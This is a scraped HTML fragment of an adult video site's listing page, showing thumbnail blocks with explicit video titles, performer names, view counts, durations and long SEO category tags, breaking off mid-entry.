<article data-video-id="video_4" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Enough-Room-For-Two-Luna-Star-Mick-Blue-Lucas-Frost.jpg" data-trailer="https://prog-public-ht.project1content.com/dba/124/bb6/c4d/49a/da8/2d8/c7f/3a9/c29/50/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117784 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-cam category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-enough-room-for-two tag-enough-room-for-two-anal tag-enough-room-for-two-lucas-frost tag-enough-room-for-two-luna-star tag-enough-room-for-two-mick-blue tag-enough-room-for-two-xxx" data-post-id="117784">
<a href="https://fuqq.cam/fuqq-enough-room-for-two-luna-star-mick-blue-lucas-frost-erotic-storytelling/" title="Enough Room For Two Luna Star Mick Blue Lucas Frost">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Enough-Room-For-Two-Luna-Star-Mick-Blue-Lucas-Frost.jpg" alt="Enough Room For Two Luna Star Mick Blue Lucas Frost"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 22</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:09</span>		</div>
<header class="entry-header">
<span>Enough Room For Two Luna Star Mick Blue Lucas Frost</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/You-Bet-Your-Ass-Best-Of-Anal-Vol.-2.jpg" data-trailer="https://prog-public-ht.project1content.com/458/e99/7d9/fb9/4c6/481/fdc/0c4/628/213/d7/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117781 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd-video category-brazzers-home-maid category-brazzers-lifetime category-brazzers-like-sites-videos category-digital-playground category-metrohd category-milfed category-new-brazz category-new-porn-ads category-newbrazz category-nutaku category-nutra tag-best-of-anal tag-best-of-anal-vol-2 tag-you-bet-your-ass tag-you-bet-your-ass-best-of-anal-vol-2" data-post-id="117781">
<a href="https://fuqq.cam/fuqq-you-bet-your-ass-best-of-anal-vol-2-home-sex-tape/" title="You Bet Your Ass! Best Of Anal Vol. 2">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/You-Bet-Your-Ass-Best-Of-Anal-Vol.-2.jpg" alt="You Bet Your Ass! Best Of Anal Vol. 2"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 27</span>			<span class="duration"><i class="fa fa-clock-o"></i> 01:16:09</span>		</div>
<header class="entry-header">
<span>You Bet Your Ass! Best Of Anal Vol. 2</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Greedy-Cheerleader-Kayley-Gunner-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/8b4/146/967/086/415/e8b/110/82e/6fd/a28/a5/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117782 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd-video category-brazzers-home-maid category-brazzers-lifetime category-brazzers-like-sites-videos category-digital-playground category-metrohd category-new-brazz category-new-porn-ads category-newbrazz category-nutra tag-greedy-cheerleader tag-greedy-cheerleader-anal tag-greedy-cheerleader-brazzers tag-greedy-cheerleader-derek-savage tag-greedy-cheerleader-kayley-gunner tag-greedy-cheerleader-xxx" data-post-id="117782">
<a href="https://fuqq.cam/fuqq-greedy-cheerleader-kayley-gunner-derek-savage-juicy-tits/" title="Greedy Cheerleader Kayley Gunner Derek Savage">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Greedy-Cheerleader-Kayley-Gunner-Derek-Savage.jpg" alt="Greedy Cheerleader Kayley Gunner Derek Savage"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 50</span>			<span class="duration"><i class="fa fa-clock-o"></i> 55:09</span>		</div>
<header class="entry-header">
<span>Greedy Cheerleader Kayley Gunner Derek Savage</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Scoring-BIG-At-The-Backyard-Party-Elana-Bunnz-Remy-Woods-Luxe-La-Fox-Derek-Savage.jpg" data-trailer="https://prog-public-ht.project1content.com/161/931/7a9/91d/4dd/eb5/3ca/6f6/f29/07a/77/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117778 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-erito category-pure-taboo category-step-mom category-step-mom-lovers tag-derek-savage tag-scoring-big-at-the-backyard-party tag-scoring-big-at-the-backyard-party-anal tag-scoring-big-at-the-backyard-party-elana-bunnz tag-scoring-big-at-the-backyard-party-luxe-la-fox tag-scoring-big-at-the-backyard-party-remy-woods tag-scoring-big-at-the-backyard-party-xxx" data-post-id="117778">
<a href="https://fuqq.cam/fuqq-scoring-big-at-the-backyard-party-elana-bunnz-remy-woods-luxe-la-fox-derek-savage-intense-sucking/" title="Scoring BIG At The Backyard Party Elana Bunnz Remy Woods Luxe La Fox Derek Savage">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Scoring-BIG-At-The-Backyard-Party-Elana-Bunnz-Remy-Woods-Luxe-La-Fox-Derek-Savage.jpg" alt="Scoring BIG At The Backyard Party Elana Bunnz Remy Woods Luxe La Fox Derek Savage"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 26</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:12</span>		</div>
<header class="entry-header">
<span>Scoring BIG At The Backyard Party Elana Bunnz Remy Woods Luxe La Fox Derek Savage</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Cock-Ring-For-My-Bestie-Amelia-Grace-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/a0c/19a/f65/0f9/4eb/fb9/34e/66b/bd0/7d4/e3/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117777 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-erito category-lilhumpers category-look-at-her-now category-pure-taboo category-step-mom category-step-mom-lovers tag-brazzers tag-cock-ring-for-my-bestie tag-cock-ring-for-my-bestie-amelia-grace tag-cock-ring-for-my-bestie-anal tag-cock-ring-for-my-bestie-danny-d tag-cock-ring-for-my-bestie-xxx" data-post-id="117777">
<a href="https://fuqq.cam/fuqq-cock-ring-for-my-bestie-amelia-grace-danny-d-power-play/" title="Cock Ring For My Bestie Amelia Grace Danny D">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Cock-Ring-For-My-Bestie-Amelia-Grace-Danny-D.jpg" alt="Cock Ring For My Bestie Amelia Grace Danny D"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 20</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:19</span>		</div>
<header class="entry-header">
<span>Cock Ring For My Bestie Amelia Grace Danny D</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Curvy-Catfights-Get-Pussyncd-Mz-Dani-Uptown-Jenny-Keiran-Lee.jpg" data-trailer="https://prog-public-ht.project1content.com/608/b1a/78c/73f/480/a8b/fc7/6f4/e8b/8b3/0e/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117741 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-pornos category-brazzers-toys-sex category-brazzers-xxx tag-brazzers-curvy-catfights-get-pussyncd tag-curvy-catfights-get-pussyncd tag-curvy-catfights-get-pussyncd-anal tag-curvy-catfights-get-pussyncd-keiran-lee tag-curvy-catfights-get-pussyncd-mz-dani tag-curvy-catfights-get-pussyncd-uptown-jenny tag-curvy-catfights-get-pussyncd-xxx" data-post-id="117741">
<a href="https://fuqq.cam/fuqq-curvy-catfights-get-pussyncd-mz-dani-uptown-jenny-keiran-lee-squirting-orgasm/" title="Curvy Catfights Get Pussyncd Mz Dani Uptown Jenny Keiran Lee">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Curvy-Catfights-Get-Pussyncd-Mz-Dani-Uptown-Jenny-Keiran-Lee.jpg" alt="Curvy Catfights Get Pussyncd Mz Dani Uptown Jenny Keiran Lee"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 28</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:09</span>		</div>
<header class="entry-header">
<span>Curvy Catfights Get Pussyncd Mz Dani Uptown Jenny Keiran Lee</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/DILF-Feeds-Her-His-Load-Its-A-Wrap-Ashlyn-Angel-Mick-Blue-Enzo-East.jpg" data-trailer="https://prog-public-ht.project1content.com/608/b1a/78c/73f/480/a8b/fc7/6f4/e8b/8b3/0e/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117742 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-pornos category-brazzers-toys-sex category-brazzers-xxx tag-dilf-feeds-her-his-load-its-a-wrap tag-dilf-feeds-her-his-load-its-a-wrap-anal tag-dilf-feeds-her-his-load-its-a-wrap-ashlyn-angel tag-dilf-feeds-her-his-load-its-a-wrap-brazzers tag-dilf-feeds-her-his-load-its-a-wrap-enzo-east tag-dilf-feeds-her-his-load-its-a-wrap-mick-blue tag-dilf-feeds-her-his-load-its-a-wrap-xxx" data-post-id="117742">
<a href="https://fuqq.cam/fuqq-dilf-feeds-her-his-load-its-a-wrap-ashlyn-angel-mick-blue-enzo-east-veiny-cock/" title="DILF Feeds Her His Load &#038; Its A Wrap Ashlyn Angel Mick Blue Enzo East">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/DILF-Feeds-Her-His-Load-Its-A-Wrap-Ashlyn-Angel-Mick-Blue-Enzo-East.jpg" alt="DILF Feeds Her His Load &#038; Its A Wrap Ashlyn Angel Mick Blue Enzo East"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 34</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:18</span>		</div>
<header class="entry-header">
<span>DILF Feeds Her His Load &#038; Its A Wrap Ashlyn Angel Mick Blue Enzo East</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Swim-Into-A-Threesome-Rosalyn-Sphinx-Lana-Analise-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/3d3/4f1/4eb/418/441/ea2/12d/282/716/d5c/a2/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117738 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-cam category-brazzers-casino category-brazzers-chat category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-swim-into-a-threesome tag-swim-into-a-threesome-anal tag-swim-into-a-threesome-brazzers tag-swim-into-a-threesome-lana-analise tag-swim-into-a-threesome-rosalyn-sphinx tag-swim-into-a-threesome-xander-corvus tag-swim-into-a-threesome-xxx" data-post-id="117738">
<a href="https://fuqq.cam/fuqq-swim-into-a-threesome-rosalyn-sphinx-lana-analise-xander-corvus-copper-curls/" title="Swim Into A Threesome Rosalyn Sphinx Lana Analise Xander Corvus">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Swim-Into-A-Threesome-Rosalyn-Sphinx-Lana-Analise-Xander-Corvus.jpg" alt="Swim Into A Threesome Rosalyn Sphinx Lana Analise Xander Corvus"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 11</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:08</span>		</div>
<header class="entry-header">
<span>Swim Into A Threesome Rosalyn Sphinx Lana Analise Xander Corvus</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/I-Dream-Of-Chudai-Elly-Clutch-Alex-Mack.jpg" data-trailer="https://prog-public-ht.project1content.com/213/896/fa1/2f2/417/59e/5ac/2f1/62b/5f9/5c/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117737 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-cam category-brazzers-casino category-brazzers-chat category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-brazzers-i-dream-of-chudai tag-i-dream-of-chudai tag-i-dream-of-chudai-alex-mack tag-i-dream-of-chudai-anal tag-i-dream-of-chudai-elly-clutch tag-i-dream-of-chudai-xxx" data-post-id="117737">
<a href="https://fuqq.cam/fuqq-i-dream-of-chudai-elly-clutch-alex-mack-domination-games/" title="I Dream Of Chudai Elly Clutch Alex Mack">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/I-Dream-Of-Chudai-Elly-Clutch-Alex-Mack.jpg" alt="I Dream Of Chudai Elly Clutch Alex Mack"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 28</span>			<span class="duration"><i class="fa fa-clock-o"></i> 41:13</span>		</div>
<header class="entry-header">
<span>I Dream Of Chudai Elly Clutch Alex Mack</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/NaughtyAmerica-Payton-Preslee-and-her-husband-invite-a-stranger-up-to-their-hotel-room.jpg" class="thumb-block video-preview-item post-117696 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-toys-sex category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers" data-post-id="117696">
<a href="https://fuqq.cam/fuqq-naughtyamerica-payton-preslee-and-her-husband-invite-a-stranger-up-to-their-hotel-room-gloryhole/" title="NaughtyAmerica Payton Preslee and her husband invite a stranger up to their hotel room">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/NaughtyAmerica-Payton-Preslee-and-her-husband-invite-a-stranger-up-to-their-hotel-room.jpg" alt="NaughtyAmerica Payton Preslee and her husband invite a stranger up to their hotel room"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 41</span>			<span class="duration"><i class="fa fa-clock-o"></i> 37:17</span>		</div>
<header class="entry-header">
<span>NaughtyAmerica Payton Preslee and her husband invite a stranger up to their hotel room</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Mystery-Anal-Jennifer-White-Kira-Noir-Alex-Jones-Zac-Wild.jpg" data-trailer="https://prog-public-ht.project1content.com/182/bf9/60a/476/4cf/59d/967/029/c23/3d7/4e/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117697 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-toys-sex category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-mystery-anal tag-mystery-anal-alex-jones tag-mystery-anal-brazzers tag-mystery-anal-jennifer-white tag-mystery-anal-kira-noir tag-mystery-anal-xxx tag-mystery-anal-zac-wild" data-post-id="117697">
<a href="https://fuqq.cam/fuqq-mystery-anal-jennifer-white-kira-noir-alex-jones-zac-wild-wild-confessions/" title="Mystery Anal Jennifer White Kira Noir Alex Jones Zac Wild">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Mystery-Anal-Jennifer-White-Kira-Noir-Alex-Jones-Zac-Wild.jpg" alt="Mystery Anal Jennifer White Kira Noir Alex Jones Zac Wild"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 19</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:05</span>		</div>
<header class="entry-header">
<span>Mystery Anal Jennifer White Kira Noir Alex Jones Zac Wild</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Run-Club-Rules-Angela-White-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/ce4/3df/c7b/51b/466/980/a47/2d3/a2c/5c5/6d/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117665 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-bra category-brazzers-chatting category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-run-club-rules tag-run-club-rules-anal tag-run-club-rules-angela-white tag-run-club-rules-brazzers tag-run-club-rules-scott-nails tag-run-club-rules-xxx" data-post-id="117665">
<a href="https://fuqq.cam/fuqq-run-club-rules-angela-white-scott-nails-teasing-foreplay/" title="Run Club Rules Angela White Scott Nails">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Run-Club-Rules-Angela-White-Scott-Nails.jpg" alt="Run Club Rules Angela White Scott Nails"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 15</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:10</span>		</div>
<header class="entry-header">
<span>Run Club Rules Angela White Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_16" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Wear-Out-My-Pussy-And-My-Welcome-Summer-Kline-Mick-Blue.jpg" data-trailer="https://prog-public-ht.project1content.com/d3b/f1d/c4e/bd4/496/183/a1d/192/143/649/12/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117667 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-bra category-brazzers-chatting category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-wear-out-my-pussy-and-my-welcome tag-wear-out-my-pussy-and-my-welcome-anal tag-wear-out-my-pussy-and-my-welcome-mick-blue tag-wear-out-my-pussy-and-my-welcome-summer-kline tag-wear-out-my-pussy-and-my-welcome-xxx" data-post-id="117667">
<a href="https://fuqq.cam/fuqq-wear-out-my-pussy-and-my-welcome-summer-kline-mick-blue-dreamy-eyes/" title="Wear Out My Pussy (And My Welcome!) Summer Kline Mick Blue">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Wear-Out-My-Pussy-And-My-Welcome-Summer-Kline-Mick-Blue.jpg" alt="Wear Out My Pussy (And My Welcome!) Summer Kline Mick Blue"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 9</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:06</span>		</div>
<header class="entry-header">
<span>Wear Out My Pussy (And My Welcome!) Summer Kline Mick Blue</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/A-Massage-To-Cum-For-Tiamaria-Ethan-Seeks.jpg" data-trailer="https://prog-public-ht.project1content.com/81b/718/968/b6f/401/fa0/7fe/98e/1a4/976/36/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117663 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-a-massage-to-cum-for tag-a-massage-to-cum-for-anal tag-a-massage-to-cum-for-brazzers tag-a-massage-to-cum-for-ethan-seeks tag-a-massage-to-cum-for-tiamaria tag-a-massage-to-cum-for-xxx" data-post-id="117663">
<a href="https://fuqq.cam/fuqq-a-massage-to-cum-for-tiamaria-ethan-seeks-salty-taste/" title="A Massage To Cum For Tiamaria Ethan Seeks">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/A-Massage-To-Cum-For-Tiamaria-Ethan-Seeks.jpg" alt="A Massage To Cum For Tiamaria Ethan Seeks"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 18</span>			<span class="duration"><i class="fa fa-clock-o"></i> 43:05</span>		</div>
<header class="entry-header">
<span>A Massage To Cum For Tiamaria Ethan Seeks</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Make-A-Swinger-Out-Of-Me-Kenzie-Taylor-Abigaiil-Morris-Will-Pounder.jpg" data-trailer="https://prog-public-ht.project1content.com/ddf/ffe/4d4/484/435/091/38d/5b3/50d/6e1/ae/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117661 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-make-a-swinger-out-of-me tag-make-a-swinger-out-of-me-abigaiil-morris tag-make-a-swinger-out-of-me-anal tag-make-a-swinger-out-of-me-kenzie-taylor tag-make-a-swinger-out-of-me-will-pounder tag-make-a-swinger-out-of-me-xxx" data-post-id="117661">
<a href="https://fuqq.cam/fuqq-make-a-swinger-out-of-me-kenzie-taylor-abigaiil-morris-will-pounder-bodysuit/" title="Make A Swinger Out Of Me Kenzie Taylor Abigaiil Morris Will Pounder">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Make-A-Swinger-Out-Of-Me-Kenzie-Taylor-Abigaiil-Morris-Will-Pounder.jpg" alt="Make A Swinger Out Of Me Kenzie Taylor Abigaiil Morris Will Pounder"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:07</span>		</div>
<header class="entry-header">
<span>Make A Swinger Out Of Me Kenzie Taylor Abigaiil Morris Will Pounder</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Watch-But-Dont-Touch-The-Best-Of-Cucking.jpg" data-trailer="https://prog-public-ht.project1content.com/67d/967/2da/3a0/4af/2a0/967/a74/bdd/2a7/03/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117658 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-bra category-brazzers-cam category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers" data-post-id="117658">
<a href="https://fuqq.cam/fuqq-watch-but-dont-touch-the-best-of-cucking-flawless-skin/" title="Watch But Don&#8217;t Touch! The Best Of Cucking">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Watch-But-Dont-Touch-The-Best-Of-Cucking.jpg" alt="Watch But Don&#8217;t Touch! The Best Of Cucking"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 19</span>			<span class="duration"><i class="fa fa-clock-o"></i> 01:16:04</span>		</div>
<header class="entry-header">
<span>Watch But Don&#8217;t Touch! The Best Of Cucking</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/The-Porch-Pirate-Meagan-Moore-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/6af/e3a/5d0/f74/460/796/c44/4e2/ef8/2c7/fd/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117659 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-bra category-brazzers-cam category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-the-porch-pirate tag-the-porch-pirate-anal tag-the-porch-pirate-brazzers tag-the-porch-pirate-meagan-moore tag-the-porch-pirate-scott-nails tag-the-porch-pirate-xxx" data-post-id="117659">
<a href="https://fuqq.cam/fuqq-the-porch-pirate-meagan-moore-scott-nails-stepbrother/" title="The Porch Pirate Meagan Moore Scott Nails">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
